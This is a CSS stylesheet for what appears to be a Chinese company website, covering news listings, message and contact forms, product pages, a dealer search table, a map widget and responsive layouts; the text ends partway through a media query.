.i-news .top{display: flex;justify-content: space-between;align-items: center}
.i-news .more2 i{background: #fff!important;animation: none!important;}
.i-news .i-title{}
.i-news .i-title i{color: #fff}
.i-news .con{display: flex;margin-top: 34px;}
.i-news .con-l{width: 40%}
.i-news .con-l .item{}
.i-news .con-l .item a{}
.i-news .con-l .item .img{overflow: hidden}
.i-news .con-l .item .g_bg{padding-top: 71.7%;transition: .8s all ease}
.i-news .con-l .item .text{color: #fff;padding-top: 24px;}
.i-news .con-l .item .text h4{line-height: 30px;}
.i-news .con-l .item .text span{display: block;font-size: 14px;}
.i-news .con-l .item .text p{line-height: 24px; margin-top: 30px;opacity: .66;height: 48px; overflow: hidden}
.i-news .con-l .item:hover .g_bg{transform: scale(1.1);transition: .8s all ease}
.i-news .con-r{width: 60%;padding-left: 28px;}
.i-news .con-r .item{ margin-top: 40px; }
.i-news .con-r .item a{display: flex;color: #fff }
.i-news .con-r .item .time{width: 68px; height: 94px;padding-top: 27px; text-align: center; font-family: Arial;background: rgba(255,255,255,.23);transition: .4s all ease}
.i-news .con-r .item .time b{font-size: 32px;line-height: 32px;}
.i-news .con-r .item .text{width: calc(100% - 68px);padding-top: 34px; padding-left: 20px;border-top: 1px solid rgba(255,255,255,.23);transition: .4s all ease}
.i-news .con-r .item .text h4{ width: 100%;display: block; overflow: hidden;white-space: nowrap;text-overflow: ellipsis}
.i-news .con-r .item .text p{line-height: 24px;margin-top: 10px;height: 48px; overflow: hidden}
.i-news .con-r .item:nth-child(1){margin-top: 0}
.i-news .con-r .item:hover .text{border-color: #fff;transition: .4s all ease}
.i-news .con-r .item:hover .time{background: #fff;color: #c41b23;transition: .4s all ease}

.i-msg{width: 29%}
.i-msg .i-title i{color: #fff}
.i-msg .form{}
.i-msg .form > input{margin-top: 24px; width: 100%;height: 48px; line-height: 48px; border: 0;padding: 0 20px; border-radius: 30px; background: rgba(255,255,255,.23);color: #fff;font-size: 18px;}
.i-msg .form > textarea{margin-top: 24px; width: 100%;height: 160px; border: 0;padding: 12px 20px; border-radius: 30px; background: rgba(255,255,255,.23);color: #fff;font-size: 18px;}
.i-msg .form .btnView{display: flex;justify-content: space-between;}
.i-msg .form .btnView input{width: 48%;height: 48px; margin-top: 24px; font-size: 18px; line-height: 46px;text-align: center;border: 1px solid #fff;color: #fff;border-radius: 30px;background: none;transition: .4s all ease}
.i-msg .form .btnView input:hover{background: #fff;color: #222323;}
.i-msg .form > input::-webkit-input-placeholder {  color: #fff;}
.i-msg .form > textarea::-webkit-input-placeholder {  color: #fff;}


.n-pcNav{background: #fff;box-shadow: 0 0 2px #dfdfdf}
.n-pcNav .h-nav1 > li > a{ height: 120px; line-height: 120px; color: #141414;font-family: SONGJIAN}
.n-pcNav .h-nav1 > li > a i{color: #e8311f;font-style: normal}
.n-pcNav .pcNav-r a{color: #141414}

.n_body{padding-top: 120px}
.n-banner{position: relative}
.n-banner .g_bg{padding-top: 15.6%;min-height: 200px;}
.n-banner .img{position: absolute;left: 0;top:0;width: 100%;height:100%;}
.n-banner .img .g_w{height: 100%;text-align: right}
.n-banner .img .g_w img{height: 100%;}

.n-top{ background: #eef1f2;}
.n-top .g_w{height: 80px;display: flex;justify-content: space-between;align-items: center}
.n-nav{}
.n-nav a{font-size: 16px; color: #414141;margin-right: 84px;transition: .4s all ease}
.n-nav a:hover{color: #0599d9;transition: .4s all ease}
.n-nav a.active{color: #0599d9}
.n-breadcrumb{color: #87898a}
.n-breadcrumb a{color: #87898a}
.n-breadcrumb span{color: #87898a}
.n-breadcrumb i{color: #87898a}

.n-about1{}
.n-about1 .con1{padding: 102px 0 76px 0;overflow: hidden}
.n-about1 .con1 .g_w{display: flex}
.n-about1 .con1 .con-l{width: 39.5%;}
.n-about1 .con1 .con-l .img1{position: relative;}
.n-about1 .con1 .con-l .img1 img{position: relative;z-index: 9}
.n-about1 .con1 .con-l .img1:after{width: 50vw;height: 124px; background: #0599d9;position: absolute;right: 0;bottom:-20px;content: '';z-index: 2}
.n-about1 .con1 .con-l .img2{ margin-top: 140px; padding-right: 40px; text-align: right}
.n-about1 .con1 .con-r{width: 61.5%;padding-left: 40px;}
.n-about1 .con1 .con-r .img{text-align: right}
.n-about1 .con1 .con-r .text{}
.n-about1 .con1 .con-r .text h2{font-family: SONGJIAN;font-size: 30px;margin-top: 40px;color: #141414}
.n-about1 .con1 .con-r .text p{font-size: 18px;margin-top: 34px;color: #141414;line-height: 36px;text-align: justify}

.n-about2{}
.n-about2 .list{display: flex;flex-wrap: wrap}
.n-about2 .list .item{width: 32%;margin-top: 80px;margin-right: 2%}
.n-about2 .list .item:nth-child(3n){margin-right: 0}
.n-about2 .list .item .img{overflow: hidden}
.n-about2 .list .item .g_bg{padding-top: 64.1%;transition: .4s all ease}
.n-about2 .list .item .text{margin-top: 20px;}
.n-about2 .list .item .text h4{color: #101010;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: .4s all ease}
.n-about2 .list .item .text span{color: #0f0f0f;display: block;margin-top: 8px;}
.n-about2 .list .item .text b{margin-top: 20px; display: block;width: 104px; height: 38px; font-weight: 400; line-height: 38px; text-align: center;background: #bbbcbc;color: #fff;transition: .4s all ease}
.n-about2 .list .item:hover .g_bg{transform: scale(1.1);transition: .8s all ease}
.n-about2 .list .item:hover .text h4{color: #0599d9;transition: .4s all ease}
.n-about2 .list .item:hover .text b{background: #0599d9; transition: .4s all ease}

.n-about3{}
.n-about3 .con1{padding: 100px 0}
.n-about3 .con1 .item{width: 950px; max-width: 100%;margin: 0 auto}
.n-about3 .con1 .item video{width: 100%}
.n-about3 .con1 .item .text{margin-top: 32px;color: #101010;}
.n-about3 .con1 .item .text > span{margin-top: 8px; display: block;width: 108px;line-height: 38px; height: 38px; text-align: center; color: #fff;background: #0599d9}
.n-about3 .con1 .item .text p{font-size: 18px;line-height:30px; margin-top: 20px;}


.n-about5{}
.n-about5 .con1{}
.n-about5 .list1{display: flex; }
.n-about5 .list1 .item{width: 32%;margin-right: 2%;margin-top: 80px;}
.n-about5 .list1 .item:nth-child(3n){margin-right: 0;}
.n-about5 .list1 .item a{}
.n-about5 .list1 .item .img{overflow: hidden}
.n-about5 .list1 .item .g_bg{padding-top: 67.9%;transition: .8s all ease}
.n-about5 .list1 .item .text{color: #060606;padding-top: 24px;}
.n-about5 .list1 .item .text h4{line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.n-about5 .list1 .item .text span{display: block;font-size: 12px;color: #0098d9;font-weight: 600}
.n-about5 .list1 .item .text p{line-height: 24px; margin-top: 12px;opacity: .66;height: 48px; overflow: hidden}
.n-about5 .list1 .item .text .toMore{ margin-top: 30px; width: 130px; height: 40px; line-height: 38px; border: 1px solid #484848 ; color: #484848;text-align: center}
.n-about5 .list1 .item .text .toMore i{font-size: 24px;display: inline-block;vertical-align: middle;margin-left: 10px;}
.n-about5 .list1 .item:hover .g_bg{transform: scale(1.1);transition: .8s all ease}
.n-about5 .list1 .item:hover .text h4{color: #0098d9;transition: .4s all ease}
.n-about5 .list1 .item:hover .text .toMore{ background: #0098d9;border-color: #0098d9; color: #fff;transition: .4s all ease}
/**/

.n-about5 .list2{}
.n-about5 .list2 .item{ margin-top: 46px; padding-top: 40px; border-top: 1px solid #d2d2d2}
.n-about5 .list2 .item a{display: flex}
.n-about5 .list2 .item .img{width:264px;overflow: hidden}
.n-about5 .list2 .item .g_bg{padding-top: 67.9%;transition: .8s all ease}
.n-about5 .list2 .item .text{width: calc(100% - 264px);padding-right: 50px;color: #060606;}
.n-about5 .list2 .item .text h4{line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.n-about5 .list2 .item .text span{display: block;font-size: 12px;color: #0098d9;font-weight: 600}
.n-about5 .list2 .item .text p{line-height: 24px; margin-top: 12px;opacity: .66;height: 48px; overflow: hidden}
.n-about5 .list2 .item .text .toMore{ margin-top: 30px; width: 130px; height: 40px; line-height: 38px; border: 1px solid #484848 ; color: #484848;text-align: center}
.n-about5 .list2 .item .text .toMore i{font-size: 24px;display: inline-block;vertical-align: middle;margin-left: 10px;}
.n-about5 .list2 .item:hover .g_bg{transform: scale(1.1);transition: .8s all ease}
.n-about5 .list2 .item:hover .text h4{color: #0098d9;transition: .4s all ease}
.n-about5 .list2 .item:hover .text .toMore{ background: #0098d9;border-color: #0098d9; color: #fff;transition: .4s all ease}

.n-pro{}
.n-pro .con1 .g_w{display: flex}
.n-pro .con1 .con-l{width: 265px;}
.n-pro .con1 .con-l .title{ height: 174px; display: flex;align-items: center;justify-content: center;font-size: 30px; font-family: SONGJIAN;background: #d5d6d6;color: #303132;font-weight: 600}
.pro-nav ul{}
.pro-nav ul li{margin-top: 2px;}
.pro-nav ul li span{cursor: pointer; width: 100%; height: 100px; padding: 0 44px 0 60px; position: relative; display: flex; align-items: center; color: #fff;font-size: 26px;font-family: SONGJIAN}
.pro-nav ul li span:after{ content: '>'; position: absolute;right: 44px; top: 50%;transform: translate(100%,-50%);transition: .4s all ease}
.pro-nav ul li.active span:after{transform: translate(100%,-50%) rotate(90deg);transition: .4s all ease}
.pro-nav ul li div{display: none }
.pro-nav ul li.active div{display: block}
.pro-nav ul li div a{display: block;width: 100%;padding: 10px 20px 10px 60px;font-size: 18px;color: #454646;border-bottom: 1px solid #dcdcdc;transition: .4s all ease}
.pro-nav ul li div a:nth-last-child(1){border: 0}
.pro-nav ul li div a.active{color: #c41b23}
.pro-nav ul li div a:hover{color: #c41b23}
.pro-nav ul li:nth-child(1) span{background: #c41b22}
.pro-nav ul li:nth-child(2) span{background: #394b98}
.pro-nav ul li:nth-child(3) span{background: #ea7e35}
.pro-nav ul li:nth-child(4) span{background: #067139}
.pro-nav ul li:nth-child(5) span{background: #35adb8}
.pro-nav ul li:nth-child(6) span{background: #0599d9}

.n-pro .con1 .con-r{padding-left: 28px;width: calc(100% - 265px)}
.n-pro .con1 .con-r .top img{width: 100%}
.n-pro .con1 .con-r .list{display: flex; flex-wrap: wrap }
.n-pro .con1 .con-r .item{width: 32%;margin-right: 2%;margin-top: 40px;}
.n-pro .con1 .con-r .item:nth-child(3n){margin-right: 0}
.n-pro .con1 .con-r .item .img{padding-top: 112%;position: relative;background: #dcdcdc}
.n-pro .con1 .con-r .item img{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);max-width: 90%;max-height: 90%;transition: .8s all ease}
.n-pro .con1 .con-r .item .text{display: flex; align-items: flex-end; margin-top: 24px;}
.n-pro .con1 .con-r .item .text div{width: calc(100% - 102px);padding-right: 10px;}
.n-pro .con1 .con-r .item .text div span{display: block;color: #464646;font-size: 16px;line-height: 30px;}
.n-pro .con1 .con-r .item .text b {width: 102px; height: 36px; line-height: 36px;text-align: center;background: #c41b22;color: #fff}
.n-pro .con1 .con-r .item:hover img{transform: scale(1.05) translate(-50%,-50%);transition: .8s all ease}
.n-pro .con1 .con-r .item:hover .text div span{color: #c41b22;transition: .8s all ease}

.proCon{padding-bottom: 70px;}
.proConTitle{padding: 20px 42px;font-size: 18px;color: #111111;font-weight: 600;background: #e7ebeb}
.proConItem1{padding:40px 0 40px 80px;}
.proConItem2 .text{padding: 40px;font-size: 18px;line-height: 30px;}
.proConItem3 .table{padding: 40px;overflow: auto;font-size: 18px;}
.proConItem3 .table ul{min-width: 600px;}
.proConItem3 .table ul li {display: flex;margin-top: 16px; }
.proConItem3 .table ul li:nth-child(1) span{color: #fff;background: #3c7145;box-shadow: -5px -5px #668b68}
.proConItem3 .table ul li span{height: 40px; line-height: 40px; color: #000; text-align: center;font-size: 18px;border-radius: 30px;padding: 0 20px;background: #dfe0e2;box-shadow: -5px -5px #a4a5a9}
.proConItem3 .table ul li span:nth-child(1){width: 180px;margin-right: 24px;}
.proConItem3 .table ul li span:nth-child(2){width: 330px;}
.proConItem3 .table table{min-width: 500px;}
.proConItem4 .text{padding: 40px;font-size: 18px;line-height: 30px;}
.proConItem5 .text{padding: 40px;font-size: 18px;line-height: 30px;}
.proConItem6 .proLogo{padding: 40px;font-size: 18px;line-height: 30px;}
.proSwiper{padding: 0 44px;position: relative}
.proSwiperItem{position: relative}
.proSwiperItem .img{position: relative;border: 1px solid #aaaaaa;padding-top: 100%;}
.proSwiperItem .img img{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);max-width: 90%;max-height: 90%;}
.proSwiperItem .text{font-size: 14px;color: #111111;margin-top: 10px;}
.proSwiper .swiper-button-prev{width: 34px; height: 34px; background: url("../images/n-pro-d6.png");left: 0;}
.proSwiper .swiper-button-next{width: 34px; height: 34px; background: url("../images/n-pro-d7.png");right: 0;}
.proConItem7 .toTop{margin-top: 100px; width: 100%; line-height: 1; font-size: 18px;font-weight: 600;text-align: center;padding: 20px; background: #e7ebeb;border-radius: 0}

/*.modal{display: flex;align-items: center;justify-content: center}*/
.modal-open .modal{overflow: hidden}
.modal.in .modal-dialog{margin: 0;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%)}
.modal-dialog{width: 744px;max-width: 100%;max-height: 100%;overflow-y: auto}
.modal-body{padding: 0}
.modal-header{border: 0}
.proSwiperItemInfo{padding: 0 50px 50px 50px;}
.proSwiperItemInfo .title{font-family: SONGJIAN;font-size: 24px;font-weight: 600}
.proSwiperItemInfo .box{margin-top: 40px; display: flex;justify-content: space-between}
.proSwiperItemInfo .box > div{max-width: 46%}
.proSwiperItemInfo .box span{display: block;margin-top: 10px;text-align: center;font-size: 18px;}
.proSwiperItemInfo .text{margin-top: 50px;color: #141414;font-size: 18px; line-height: 30px;text-align: justify}

.n-contact2{}
.n-contact2 .search{padding: 90px 0 46px 0;border-bottom: 1px solid #0098d8}
.n-contact2 .search span{font-size: 26px;color: #333333;display: block}
.n-contact2 .search-row{margin-top: 28px;display: flex;justify-content: space-between}
.n-contact2 .search-row input{width: calc(100% - 120px);  height:52px; line-height: 52px; padding: 0 20px;background: none;border: 1px solid #e5e5e5}
.n-contact2 .search-row button{width: 107px;height: 52px; line-height: 52px; display: block;background: #0098d8;  color: #fff;border: 0}
.n-contact2 .search-select  {margin-top: 28px;display: flex;justify-content: space-between}
.n-contact2 .search-select select{width: 48%;height:52px; line-height: 52px; padding: 0 20px;background: url("../images/n-select.png") no-repeat 96% 50%;border: 1px solid #e5e5e5;
 -webkit-appearance:none;  -moz-appearance:none;  appearance:none; /*去掉下拉箭头*/}
.n-contact2 .table{padding-bottom: 100px;}
.n-contact2 .table .tr{cursor: pointer; display: flex; align-items: center; height: 56px;transition: .4s all ease}
.n-contact2 .table ul li:nth-child(1) .tr span{font-size: 16px; font-weight: 600}
.n-contact2 .table ul li:nth-child(1) .tr span:nth-child(5):after{display: none}
.n-contact2 .table ul li:nth-child(1) .tr span:nth-child(5):after{display: none}
.n-contact2 .table ul li:nth-child(2n) .tr{background: #f2f2f2}
.n-contact2 .table .tr span{width: 20%;text-align: center ;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0 6px;}
.n-contact2 .table .tr span:nth-child(5) i{display: inline-block;vertical-align: middle;font-size: 12px; font-style: normal; color: #fff;padding: 5px 10px;background: #0098d8;border-radius: 30px}
.n-contact2 .table .tr span:nth-child(5):after{content: '-'; margin-left: 8px; width: 22px; height: 22px; line-height: 20px; text-align: center; opacity: 0;transition: .4s all ease;
 border-radius: 50%; font-weight: 600; font-size: 20px; color: #a0a0a0;background: #fff;display: inline-block;vertical-align: middle}
.n-contact2 .table .table-con {padding: 30px 80px;background: #f2f2f2;display: none}
.n-contact2 .table .table-top p{display: flex}
.n-contact2 .table .table-top span{display: inline-block;width: 25%;text-align: center; line-height: 24px;margin-top: 8px;}
.n-contact2 .table .table-text {margin-top: 40px;}
.n-contact2 .table ul li.active .tr{background:#0098d8!important; color: #fff}
.n-contact2 .table ul li.active .tr span:nth-child(5):after{opacity: 1;}
.n-contact2 .table ul li.active .table-con{display: block;}
.n-contact2 .goto{display: block; margin-top: 40px; font-size: 14px; text-align: center; width: 107px;height: 52px; line-height: 52px; background: #0098d8;  color: #fff;border: 0}

.n-contact1{}
.n-contact1 .con1{padding-top: 80px;}
.n-contact1 .con1 .top{display: flex;align-items: center;justify-content: space-between}
.n-contact1 .con1 .list{margin-top: 14px;display: flex;justify-content: space-between}
.n-contact1 .con1 .list .item{width: 24%;position: relative;padding-top: 40px;}
.n-contact1 .con1 .list .item .icon{position: absolute; left: 24px; top: 0; width: 63px; height: 63px; border-radius: 50%;overflow: hidden}
.n-contact1 .con1 .list .item .text{height: 130px; display: flex;align-items: center; justify-content: center; padding: 20px;background: #0098d8;color: #fff;font-size: 16px;}
.n-contact1 .con1 .list .item .text p{max-width: 100%}
.n-contact1 .con2{padding-top: 100px;}
.my-map { margin: 30px auto 0 auto; width: 100%; height: 410px; }
.my-map .icon { background: url(//a.amap.com/lbs-dev-yuntu/static/web/image/tools/creater/marker.png) no-repeat; } .my-map .icon-cir { height: 31px; width: 28px; } .my-map .icon-cir-red { background-position: -11px -5px; }
.amap-container{height: 100%;}
.myinfowindow{width: 240px;min-height: 50px;}
.myinfowindow h5{ height: 20px; line-height: 20px; overflow: hidden; font-size: 14px; font-weight: bold; width: 220px; text-overflow: ellipsis; word-break: break-all; white-space: nowrap; }
.myinfowindow div{ margin-top: 10px; min-height: 40px; line-height: 20px; font-size: 13px; color: #6f6f6f; }
.n-contact1 .title{font-family: SONGJIAN;font-size: 30px;display: block}
.n-contact1 .con3{padding: 120px 0}
.n-contact1 .con3 .g_w{display: flex}
.n-contact1 .con3 .con-r{width: 42%; }
.n-contact1 .con3 .con-l{width: 58%;padding-right: 68px;}
.n-contact1 .con3 .con-l .form{padding-top: 40px;}
.n-contact1 .con3 .con-l .form > input{ margin-top: 22px; display: block;width: 100%; height:44px; line-height: 44px; color: #f5f5f5;padding: 0 20px;background: #f4f4f4;border: 0;}
.n-contact1 .con3 .con-l .form > textarea{margin-top: 22px;display: block;width: 100%; height:178px; color: #f5f5f5;padding:20px;background: #f4f4f4;border: 0;}
.n-contact1 .con3 .con-l .form .btn-view input{ margin-top: 24px; margin-right: 10px; width: 169px; height: 46px; line-height: 46px;text-align: center;border: 0;background: #f8f8f8;}
.n-contact1 .con3 .con-l .form .btn-view input.submit{background: #0098d8; color: #fff}



.n-news .con1{margin-top: 70px;padding-bottom: 40px;}
.n-news .con1 .g_w{display: flex}
.n-news .con1 .con-l{width: 100%; }
.new-item{ margin-top: 36px; min-height: 230px; position: relative; transition: .5s all ease;}
.new-list>.new-item:nth-child(1){margin-top: 0}
.new-itemImg{position: absolute;width: 328px;left: 0;top: 20px;overflow: hidden;transition: .5s all ease;}
.new-itemBg{padding-top: 63.4%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: .5s all linear;}
.new-itemInfo{padding-left: 360px;padding-top: 36px;}
.new-itemInfo h4{font-size: 16px; font-weight: 600;overflow: hidden;color: #272728;transition: .5s all ease;}
.new-iBox{margin-top:8px;color: #9b9b99}
.new-iBox i{margin-right: 6px;}
.new-iBox span{margin-right: 12px;}
.new-itemInfo p{margin-top: 20px;height: 40px;overflow: hidden;color: #0098d8}
.new-itemInfo>span{display: block;color: #0098d8;font-size: 14px;margin-top: 18px;transition: .5s all ease;}
.new-item:hover{ }
.new-item:hover .new-itemImg{ overflow: hidden;transition: .5s all ease;}
.new-item:hover .new-itemBg{  overflow: hidden; transform: scale(1.1);transition: .5s all linear;}
.new-item:hover .new-itemInfo h4{color: #0098d8;transition: .5s all ease;}
.new-item:hover .new-itemInfo>span{transform: translateX(6px); transition: .5s all ease;}

.search{padding: 8px; }
.searchBox{ padding: 30px 20px; background: #fff;}
.searchBox >div{margin-top: 10px}
.year ,.month,.searchText{width: 100%;height: 44px;border: 1px solid #ccc}
.searchBox >div >select,.searchText input{width: 100%;height: 100%; padding-left: 20px; border: 0}
.searchBtn{ width: 100%; height: 44px;}
.searchBtn input{width: 100%;height: 100%; border: 0; font-size: 18px;letter-spacing:10px;text-align: center; color:#fff; background: #0098d8}
.searchBtn input:hover{ color:#0098d8; border:1px solid #0098d8;background: rgba(0,0,0,0)}
.news-d-l-btn a{display: inline-block;padding: 12px 10px;color: #fff;background: #0098d8;margin-right: 20px;}
.news-d-l-btn .toTop{background: #f4ce3d}
.news-d-l-btn a:nth-child(2) i{transform: rotateZ(90deg);display: inline-block}
.news-d-l-btn{margin-top: 60px;}

.news-Bg{background: url("../images/news-Bg.jpg") no-repeat;background-size: cover;background-position: bottom}
.n-news .con-r .new-item{min-height: 100px;margin-top: 4px; border: 0; border-bottom: 1px solid #dfdfdf}
.n-news .con-r .new-itemInfo{padding-left: 106px; padding-top: 20px; left: 0px;top: 0px;}
.n-news .con-r .new-itemImg{width: 80px;left: 0}
.n-news .con-r .new-itemInfo h4{font-size: 14px;max-height: 45px;overflow: hidden}
.new-r-con2{margin-top: 30px;}
.new-r-con2>h4{padding-bottom: 16px;position: relative;color: #1d1d1d}
.new-r-con2>h4:after{content: '';position: absolute;left: 0;bottom: 0;width:50px; height: 3px;background: #909192 }
.content-text .title h3{line-height: 1.4em; }
.content-text .title .icon{margin-top:20px; text-align: center;color: #666 }
.content-text .text{margin-top: 40px;}


@media (max-width: 1800px) {  }

@media (max-width: 1700px) {  }

@media (max-width:1440px) {
 .pcNav_w{padding: 0 5%;}

 .i-about .con-r .tab-nav a{font-size: 16px;}
 .i-pro .top .info-a a{font-size: 14px;margin-right: 20px; }
 .i-pro .top .text{font-size: 16px;}
 .i-pro .top .info-con > a{font-size: 16px;}
 .i-pro .bottom .tab-nav span{font-size: 24px;}

}

@media (max-width:1350px) {  }

@media (max-width:1280px) {  }

@media (max-width:1220px) {
 .n_body{padding-top: 78px;}
 .g_body{padding-top: 78px;}
 .pcNav{display: none;}
 .webNav{display: block;}
 .f-b-top{display: block;padding-top: 30px;}
 .f-b-top-lBox > div{margin-top: 20px;}
 .f-b-top-r{display: none}
 .f-b-top-l{min-width: 0}
 .f-b-b{display: block;padding: 20px 0;}
 .f-b-b-l{display: block}
 .f-b-b-l a{display: block}
 .f-b-b-r{margin-top: 20px;}

 .toTop{width: 40px; line-height: 40px; height: 40px;}
 /*.f-bottom .g_w span{width: calc(100% - 50px)}*/
 .g_w{padding: 0 5%}
 .n-nav a{margin-right: 34px;}
 .n-about1 .con1{padding:80px 0;}
 .n-about1 .con1 .con-r .text h2{font-size: 24px;}
 .n-about1 .con1 .con-r .text p{font-size: 16px;line-height: 30px;margin-top: 20px;}

 .n-about2 .list .item{margin-top: 40px;}
 .n-about2 .list .item .text h4{font-size: 16px;}
 .n-about2 .list .item .text b{height: 30px; line-height: 30px;}

 .n-about3 .con1{padding: 70px 0}
 .n-about3 .con1 .item .text span{font-size: 12px;height: 24px;line-height: 24px;}
 .n-about3 .con1 .item .text p{font-size: 16px;line-height:30px;}

 .n-about5 .list1 .item h4{font-size: 16px;}

 .n-pro .con1{display: block}
 .n-pro .con1 .con-l{display: none}
 .n-pro .con1 .con-r{width: 100%;padding-left: 0}

 .proConTitle{padding: 14px 20px;}
 .proConItem2 .text{font-size: 16px;padding: 20px;line-height: 24px;}
 .proConItem3 .table{padding: 20px;font-size: 16px!important;}
 .proConItem3 .table ul li span{font-size: 16px;}
 .proConItem4 .text{font-size: 16px; line-height: 24px;padding: 20px;}
 .proConItem5 .text{font-size: 16px; line-height: 24px;padding: 20px;}
 .proConItem6 .proLogo{padding: 20px;}
 .proConItem7 .toTop{padding: 10px;height: auto;margin-top: 40px;}
 .proSwiperItem .text{font-size: 14px;}

 .proSwiperItemInfo{padding: 0 20px 20px 20px;}
 .proSwiperItemInfo .title{font-size: 20px;}
 .proSwiperItemInfo .box span{font-size: 16px;}
 .proSwiperItemInfo .text{font-size: 16px; line-height: 24px;}


 .n-contact2 .search{padding:40px 0 }
 .n-contact2 .table{padding-bottom: 40px;}
 .n-contact2 .table .table-con{padding: 30px;}

 .n-contact1 .con1{padding-top: 40px;}
 .n-contact1 .con1 .list .item .text{font-size: 14px;}
 .n-contact1 .con2{padding-top: 40px;}
 .n-contact1 .con3{padding: 40px 0;}
 .n-contact1 .title{font-size: 24px;}
 .n-contact1 .con1 .top img{max-width: 33%}

 .n-contact1 .con1 .list{flex-wrap: wrap}
 .n-contact1 .con1 .list .item{width: 48%;margin-top: 20px;}

 .i-about .con-r{padding: 30px;}
 .font_sj{font-size: 24px;}
 .i-about .con-r .tab-nav a{font-size: 14px; height: 40px; line-height: 40px; }
 .i-about .con-r .title .img{width: 30px;}
 .i-about .con-r .left{width: calc(100% - 30px);}
 .i-pro .top .tab-con .info{padding-left: 40px;}
 .i-pro .top .info-a a{font-size: 14px;height: 40px;line-height: 40px; margin-right: 16px;}
 .i-pro .top .info-top span{font-size: 30px;}
 .i-pro .top .text{font-size: 14px;}
 .i-pro .top .info-con > a{font-size: 14px;}
 .i-pro .top .title .img{width: 30px;}
 .i-pro .top .tab-body{margin-top: 140px;}
 .i-pro .top .text{padding-right: 0}
 .i-examples .list .item .text span{font-size: 20px;}
 .i-examples .list .item .text{padding: 20px;}
 .i-examples{padding: 80px 0}

 .i-box .g_w{display: block}
 .i-news{width: 100%;padding: 0}
 .i-msg{width: 100%;margin-top: 60px;}
 .i-msg .form > input{font-size: 16px;}
}

@media (max-width:1024px) {
 .i-about{display: block;margin-top: 30px;}
 .i-about .con-l{width: 100%}
 .i-about .con-r{width: 100%}
 .i-about .con-r .con{width: 100%}
 .i-pro .top .tab-con{display: block}
 .i-pro .top .swiper-con{width: 200px;}
 .i-pro .top .tab-con .info{width: 100%;margin-top: 20px;padding: 0}
 .i-pro .top .title:after{height: 360px;}
 .i-pro .top .tab-body{margin-top: 40px;}
 .i-pro .top .info-a{margin-top: 0}
 .i-pro .top .info-a a{margin-top: 10px; margin-right: 10px;}
 .i-pro .top .info-img{margin-top: 20px;}
 .i-pro .top .text{margin-top: 20px;line-height: 24px;}
 .i-pro .bottom{margin-top: 40px;  }
 .i-pro .bottom .tab-nav span{font-size: 20px;}

 .i-examples .list .item .text span{font-size: 18px;}
 .i-examples .list .item{width: 100%}
 .i-examples .list .item a {flex-direction: row-reverse;  }
 .f-bottom{padding: 8px 0}
 .f-bottom .g_w{display: block;text-align: center}
 .f-bottom .g_w span{display: block}
 .f-bottom .g_w a{display: block}
 .f-bottom{position: relative}
 .f-bottom .toTop{position: absolute;right: 4px; bottom: 4px;}
}

@media (max-width:998px){

}
@media (max-width:768px) {
 .n-top .g_w{display: block;height: auto}
 .n-nav{display: none}
 .n-nav a{display: block;width: 100%;height: 36px; line-height: 36px; text-align: center;border-bottom: 1px solid #fff}
 .n-breadcrumb{padding: 8px 0}
 .n-about1 .con1{padding: 40px 0}
 .n-about1 .con1 .g_w{display: block}
 .n-about1 .con1 .con-l{width: 340px;margin: 0 auto;}
 .n-about1 .con1 .con-r{width: 100%;padding: 0;margin-top: 50px;}
 .n-about1 .con1 .con-l .img2{display: none}
 .n-about1 .con1 .con-r .text h2{font-size: 20px;}
 .n-about1 .con1 .con-r .text p{font-size: 14px;margin-top: 10px; line-height: 24px;}

 .n-about2 .list .item{width: 49%;margin-top: 20px; }
 .n-about2 .list .item:nth-child(3n){margin-right: 2%}
 .n-about2 .list .item:nth-child(2n){margin-right: 0}
 .n-about2 .list .item .text b{margin-top: 10px;}
 .n-about2 .list .item .text span{font-size: 12px;}

 .n-about3 .con1{padding: 40px 0}
 .n-about3 .con1 .item .text p{font-size: 14px;line-height:24px;}
 .n-about3 .con1 .item .text h4{font-size: 16px;line-height:24px;}

 .n-about5 .list1{display: block}
 .n-about5 .list1 .item{width: 100%;margin-top: 20px;}
 .n-about5 .list1 .item .text .toMore{height: 30px; line-height: 30px;font-size: 12px;margin-top: 10px;}
 .n-about5 .list1 .item .text .toMore i{line-height: 24px;transform: translateY(-2px)}

 .n-about5 .list2 .item{margin-top: 20px;}
 .n-about5 .list2 .item a{flex-direction: column-reverse; }
 .n-about5 .list2 .item .text{width: 100%;padding-right: 0}
 .n-about5 .list2 .item .img{width: 100%;}
 .n-about5 .list2 .item .text .toMore{height: 30px; line-height: 30px;font-size: 12px;margin-top: 10px;}
 .n-about5 .list2 .item .text .toMore i{line-height: 24px;transform: translateY(-2px)}

 .n-pro .con1 .con-r .item{width: 49%;}
 .n-pro .con1 .con-r .item:nth-child(3n){margin-right: 2%}
 .n-pro .con1 .con-r .item:nth-child(2n){margin-right: 0}

 .proConTitle{font-size: 16px;padding: 10px 14px;}
 .proSwiperItem .text{font-size: 14px;}
 .proConItem2 .text{font-size: 14px;padding: 20px;line-height: 24px;}
 .proConItem3 .table{padding: 20px;font-size: 14px!important;}
 .proConItem3 .table ul li span{font-size: 14px;}
 .proConItem4 .text{font-size: 14px; line-height: 24px;padding: 20px;}
 .proConItem5 .text{font-size: 14px; line-height: 24px;padding: 20px;}
 .proConItem6 .proLogo{padding: 20px;}
 .proConItem7 .toTop{padding: 10px;height: auto;margin-top: 40px;}
 .proSwiperItemInfo .box{margin-top: 20px;}
 .proSwiperItem .text{font-size: 14px;}
 .proSwiperItemInfo .title{font-size: 18px;}
 .proSwiperItemInfo .box span{font-size: 14px;}
 .proSwiperItemInfo .text{font-size: 14px; line-height: 24px;margin-top: 20px;}

 .n-contact2 .table ul li:nth-child(1) .tr span{font-size: 12px}
 .n-contact2 .table .tr span{font-size: 12px;}
 .n-contact2 .table .tr span:nth-child(5) i{display: none}
 .n-contact2 .table .tr span:nth-child(5):after{content: '+';opacity: 1;margin: 0}
 .n-contact2 .table ul li.active .tr span:nth-child(5):after{content: '-';opacity: 1}
 .n-contact2 .table .table-con{padding: 20px;}
 .n-contact2 .table .table-top p{flex-wrap: wrap}
 .n-contact2 .table .table-top p span{display: block;width: 50%}

 .n-contact2 .search span{font-size: 20px;}
